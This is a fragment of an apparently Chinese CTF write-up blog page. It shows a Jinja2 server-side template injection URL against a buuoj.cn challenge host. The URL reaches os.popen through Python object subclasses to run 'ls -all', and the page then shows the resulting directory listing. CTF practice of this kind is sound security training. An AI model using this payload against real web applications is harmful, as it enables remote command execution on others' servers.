 5a96f9b1d.node3.buuoj.cn/qaq?name={{"".__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('ls -all').read()}}
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 <!--ssssssti & a little trick --> P3's girlfirend is : total 20
2 drwxr-x--- 1 ctf  ctf  4096 Mar 20 15:12 .
3 drwxr-xr-x 1 root root 4096 May  4 06:47 ..
4 -rwxr-x--- 1 ctf  ctf   678 Mar 11 17:13 app.py
5 drwxr-x--- 1 ctf  ctf  4096 Mar 20 15:12 static
6 drwxr-x--- 1 ctf  ctf  4096 Mar 20 15:12 templates
7 <br><hr>